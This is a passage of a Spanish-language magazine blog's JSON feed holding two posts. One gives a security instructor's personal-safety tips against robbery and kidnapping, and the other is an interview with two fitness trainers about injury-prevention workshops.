MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" 